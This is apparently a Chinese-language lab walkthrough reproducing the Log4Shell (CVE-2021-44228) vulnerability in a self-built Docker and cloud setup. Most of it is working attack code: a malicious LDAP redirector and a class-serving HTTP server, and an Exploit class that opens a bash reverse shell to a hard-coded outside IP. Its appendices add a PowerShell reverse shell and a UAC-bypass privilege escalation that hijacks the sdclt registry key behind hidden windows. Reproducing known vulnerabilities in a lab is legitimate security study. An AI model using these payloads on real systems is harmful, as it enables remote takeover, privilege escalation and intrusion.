[CVE-2021-44228] log4j 漏洞復現
概述

本文會在本地端 Windows 中的 docker 模擬一個含有漏洞的 log4j 環境,並且將攻擊用的 server 放在 gcp 上,最後回彈一個 shell 給攻擊者。
同時也提供了目標環境在 Windows (無 docker) 下的環境設定,以及如何回彈有 Admin 權限的 shell 的方法。
雲端環境
在雲端的環境中,我們使用了三台 VM (實際上不需要這麼多,只是為了區分功能),特別要注意的是有關防火牆的設定,有使用到的 port 記得都要開啟輸入 / 輸出的防火牆。
有另一點值得注意的是,我們在使用時都是使用本地 windows 的 powershell 來連線 gce,我在操作時發現使用 cloud shell 似乎沒辦法正常接收 reverse shell,建議如果有要進行操作的話可以在 Compute Engine -> 中繼資料 -> 安全殼層金鑰 中加入自己的金鑰來進行 ssh。
LDAP 主機架設
在 LDAP 主機中,我們參考了 這篇 GitHub 上的做法,並使用以下指令來執行 :
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://35.221.253.187:8080/#Exploit
將路徑指到放有惡意 class 的 server 上,再次強調必須開啟防火牆才能使用。
成功之後會出現以下訊息 :
Listening on 0.0.0.0:1389
收到指令後會出現以下訊息 :
Send LDAP reference result for Exploit redirecting to http://35.221.253.187:8080/Exploit.class
惡意 class 主機架設
主要有兩個檔案 DetailedHttpServer.java 和 Exploit.java,分別是用來建立一個簡單的 http server 和設定 reverse bash (惡意檔案)。
import java.io.IOException;
import java.io.OutputStream;
import java.net.InetSocketAddress;
import java.time.LocalDateTime;
import java.time.format.DateTimeFormatter;
import com.sun.net.httpserver.HttpServer;
import com.sun.net.httpserver.HttpExchange;

public class DetailedHttpServer {
    public static void main(String[] args) throws IOException {
        HttpServer server = HttpServer.create(new InetSocketAddress(8080), 0);
        server.createContext("/", DetailedHttpServer::handleRequest);
        server.start();
        System.out.println("Server started on port 8080");
    }

    private static void handleRequest(HttpExchange exchange) throws IOException {
        String remoteAddress = exchange.getRemoteAddress().toString();
        String method = exchange.getRequestMethod();
        String path = exchange.getRequestURI().getPath();
        String timestamp = LocalDateTime.now().format(DateTimeFormatter.ISO_LOCAL_DATE_TIME);

        System.out.println("-------- New Request --------");
        System.out.println("Time: " + timestamp);
        System.out.println("Remote Address: " + remoteAddress);
        System.out.println("Method: " + method);
        System.out.println("Path: " + path);
        System.out.println("-----------------------------");

        try {
            byte[] response = java.nio.file.Files.readAllBytes(java.nio.file.Paths.get("Exploit.class"));
            exchange.getResponseHeaders().set("Content-Type", "application/octet-stream");
            exchange.sendResponseHeaders(200, response.length);
            try (OutputStream os = exchange.getResponseBody()) {
                os.write(response);
            }
            System.out.println("File sent successfully.");
        } catch (IOException e) {
            String errorMessage = "File not found or error reading file.";
            exchange.sendResponseHeaders(404, errorMessage.length());
            try (OutputStream os = exchange.getResponseBody()) {
                os.write(errorMessage.getBytes());
            }
            System.out.println("Error: " + errorMessage);
        }
        System.out.println("Request handled.");
    }
}
import java.io.IOException;

public class Exploit {
    static {
        try {
            String host = "104.199.254.153";
            int port = 8000;

            String[] command = {
                "bash", "-c", String.format(
                    "bash -i >& /dev/tcp/%s/%d 0>&1",
                    host,
                    port
                )
            };

            ProcessBuilder pb = new ProcessBuilder(command);
            pb.redirectErrorStream(true);
            Process process = pb.start();
            System.out.println("Reverse shell command executed.");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
重要的是,受限於 log4j 的版本,我們需要使用舊版的 java 來進行編譯,指令如下 :
sudo javac -source 1.8 -target 1.8 DetailedHttpServer.java
sudo javac -source 1.8 -target 1.8 Exploit.java
接著啟動 http server :
java DetailedHttpServer
如果成功啟動會出現以下訊息 :
Server started on port 8080
如果有收到 request 會出現以下訊息 :
-------- New Request --------
Time: 2024-09-09T14:33:26.037407574
Remote Address: /140.112.107.38:55906
Method: GET
Path: /Exploit.class
-----------------------------
File sent successfully.
Request handled.
Reverse Shell 主機架設
最後這個主機的功能就是用來接收 reverse shell,首先需要安裝 netcat :
sudo apt-get install netcat-openbsd
接著監聽 8000 port :
nc -vnlp 8000
啟動後會出現以下訊息 :
Listening on 0.0.0.0 8000
如果成功監聽會出現以下訊息 :
Connection received on 140.112.107.38 55907
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4#
看到訊息後就表示我們成功進入含有漏洞的 docker 容器中,我們可以直接執行指令。
受害者主機架設
在受害者的電腦中,首先需要建立一個 java 的 http server 來接收使用者打的 api, 接著使用 docker 來構建一個含有漏洞的 log4j 環境。
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import com.sun.net.httpserver.HttpExchange;
import com.sun.net.httpserver.HttpHandler;
import com.sun.net.httpserver.HttpServer;

import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.InetSocketAddress;
import java.nio.charset.StandardCharsets;
import java.util.concurrent.Executors;

public class VulnerableApp {
    private static final Logger logger = LogManager.getLogger(VulnerableApp.class);

    public static void main(String[] args) throws IOException {
        System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");

        HttpServer server = HttpServer.create(new InetSocketAddress(8080), 0);
        server.createContext("/login", new LoginHandler());
        server.setExecutor(Executors.newFixedThreadPool(10));
        server.start();

        System.out.println("Server started on port 8080");
    }

    static class LoginHandler implements HttpHandler {
        @Override
        public void handle(HttpExchange exchange) throws IOException {
            if ("POST".equals(exchange.getRequestMethod())) {
                String requestBody = readRequestBody(exchange.getRequestBody());
                String[] params = requestBody.split("&");
                String username = "";
                String password = "";
                for (String param : params) {
                    String[] keyValue = param.split("=");
                    if (keyValue.length == 2) {
                        if ("username".equals(keyValue[0])) {
                            username = keyValue[1];
                        } else if ("password".equals(keyValue[0])) {
                            password = keyValue[1];
                        }
                    }
                }

                boolean loginSuccess = login(username, password);
                String response = loginSuccess ? "Login Successful!" : "Login Failed!";

                exchange.sendResponseHeaders(200, response.length());
                try (OutputStream os = exchange.getResponseBody()) {
                    os.write(response.getBytes());
                }
            } else {
                String response = "Method Not Allowed";
                exchange.sendResponseHeaders(405, response.length());
                try (OutputStream os = exchange.getResponseBody()) {
                    os.write(response.getBytes());
                }
            }
        }

        private boolean login(String username, String password) {
            logger.error("Login attempt: ${jndi:ldap://35.229.194.59:1389/Exploit}" + username);
            return "admin".equals(username) && "password".equals(password);
        }

        private String readRequestBody(InputStream is) throws IOException {
            ByteArrayOutputStream buffer = new ByteArrayOutputStream();
            byte[] data = new byte[1024];
            int bytesRead;
            while ((bytesRead = is.read(data, 0, data.length)) != -1) {
                buffer.write(data, 0, bytesRead);
            }
            return new String(buffer.toByteArray(), StandardCharsets.UTF_8);
        }
    }
}
FROM openjdk:8-jdk-alpine

WORKDIR /app

RUN apk add --no-cache wget curl

RUN wget https://repo1.maven.org/maven2/org/apache/logging/log4j/log4j-core/2.14.1/log4j-core-2.14.1.jar
RUN wget https://repo1.maven.org/maven2/org/apache/logging/log4j/log4j-api/2.14.1/log4j-api-2.14.1.jar

COPY VulnerableApp.java /app

RUN javac -cp /app/log4j-core-2.14.1.jar:/app/log4j-api-2.14.1.jar VulnerableApp.java

EXPOSE 8080

CMD ["java", "-cp", ".:/app/log4j-core-2.14.1.jar:/app/log4j-api-2.14.1.jar", "VulnerableApp"]
docker build -t vulnerable-app .

docker run -p 8080:8080 vulnerable-app
由於我們前面要求回傳的 shell 是 bash,但在這個 container 中並沒有 bash,因此我們需要在 container 中安裝 bash :
apk add --no-cache bash
接著輸入 which bash 來確認是否安裝成功。
測試
我們可以在 powershell 中使用 wget 來測試是否成功 :
wget -Method Post -Uri http://localhost:8080/login -Body "username=admin&password=password"
應該可以看到以下成功訊息 :
StatusCode        : 200
StatusDescription : OK
Content           : {76, 111, 103, 105...}
RawContent        : HTTP/1.1 200 OK
                    Content-Length: 17
                    Date: Mon, 09 Sep 2024 14:33:25 GMT

                    Login Successful!
Headers           : {[Content-Length, 17], [Date, Mon, 09 Sep 2024 14:33:25 GMT]}
RawContentLength  : 17
接著我們應該也可以在 reverse shell 中看到 bash 成功跳出,代表這次的攻擊成功。
Appendix 1 : 將 Docker 改成 Windows 環境
前面的 Exploit.java 使用 bash 的原因是因為我們的受害者電腦是在 docker 環境下,如果我們的目標電腦是 Windows 的話,我們可以改為使用 powershell :
import java.io.IOException;

public class Exploit {
    static {
        try {
            String host = "104.199.254.153";
            int port = 8000;
            String payload = String.format(
                "$client = New-Object System.Net.Sockets.TCPClient('%s',%d);" +
                "$stream = $client.GetStream();" +
                "$writer = New-Object System.IO.StreamWriter($stream);" +
                "$reader = New-Object System.IO.StreamReader($stream);" +
                "$writer.AutoFlush = $true;" +
                "while($true) {" +
                    "$command = $reader.ReadLine();" +
                    "if ($command -eq 'exit') { break }" +
                    "$output = try { Invoke-Expression $command 2>&1 | Out-String } catch { $_.Exception.Message }" +
                    "$writer.WriteLine($output)" +
                "}" +
                "$client.Close()",
                host, port
            );

            String[] command = {
                "powershell.exe",
                "-NoProfile",
                "-ExecutionPolicy", "Bypass",
                "-Command", payload
            };

            ProcessBuilder pb = new ProcessBuilder(command);
            pb.redirectErrorStream(true);
            Process process = pb.start();
            System.out.println("PowerShell reverse shell command executed.");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
要在 Windows 中建立環境,我們可以依據以下步驟來建立環境 :
- 首先到 這個網站 安裝 java-8
- 接著安裝 log4j-core-2.14.1.jar 和 log4j-api-2.14.1.jar
- 在 powershell 中執行以下指令
javac -cp "log4j-core-2.14.1.jar;log4j-api-2.14.1.jar" VulnerableApp.java
java -cp ".;log4j-core-2.14.1.jar;log4j-api-2.14.1.jar" VulnerableApp
Appendix 2 : 回彈有 Admin 權限的 shell
可以使用 UAC bypass 的方式來取得 Admin 權限,以下是一個簡單的範例 :
import java.io.FileWriter;
import java.io.IOException;

public class Exploit {
    static {
        try {
            String host = "104.199.254.153";
            int port = 8000;

            // PowerShell payload as a string
            String payload = String.format(
                "$client = New-Object System.Net.Sockets.TCPClient('%s', %d);" +
                "$stream = $client.GetStream();" +
                "$writer = New-Object System.IO.StreamWriter($stream);" +
                "$reader = New-Object System.IO.StreamReader($stream);" +
                "$writer.AutoFlush = $true;" +
                "while ($true) {" +
                    "$command = $reader.ReadLine();" +
                    "if ($command -eq 'exit') { break }" +
                    "$output = try { Invoke-Expression $command 2>&1 | Out-String } catch { $_.Exception.Message };" +
                    "$writer.WriteLine($output);" +
                "}" +
                "$client.Close();", host, port);

            // Write the payload to a .ps1 file
            String ps1FilePath = System.getProperty("user.home") + "\\reverse_shell.ps1";
            try (FileWriter fileWriter = new FileWriter(ps1FilePath)) {
                fileWriter.write(payload);
            }

            // Define the UAC bypass function
            String uacBypassCommand = String.format(
                "function uacbypass { " +
                    "param($ps1Path) " +
                    "New-Item -Force -Path 'HKCU:\\Software\\Classes\\Folder\\shell\\open\\command' -Value ('powershell -ExecutionPolicy Bypass -WindowStyle hidden -File \"' + $ps1Path + '\"'); " +
                    "New-ItemProperty -Force -Path 'HKCU:\\Software\\Classes\\Folder\\shell\\open\\command' -Name 'DelegateExecute'; " +
                    "Start-Process -FilePath $env:windir\\system32\\sdclt.exe; " +
                    "Start-Sleep -s 2; " +
                    "Remove-Item -Path 'HKCU:\\Software\\Classes\\Folder' -Recurse;" +
                "}; " +
                // Call uacbypass to execute the .ps1 script
                "uacbypass '%s';", ps1FilePath
            );

            // Run the UAC bypass PowerShell command
            String[] command = {
                "cmd.exe", "/c", "start", "/min", "powershell.exe",
                "-NoProfile",
                "-WindowStyle", "hidden",
                "-ExecutionPolicy", "Bypass",
                "-Command", uacBypassCommand
            };

            ProcessBuilder pb = new ProcessBuilder(command);
            pb.redirectErrorStream(true);
            Process process = pb.start();
            System.out.println("PowerShell reverse shell and UAC bypass executed.");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
可以使用以下的指令來確定是否有成功取得 Admin 權限 :
[bool]([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)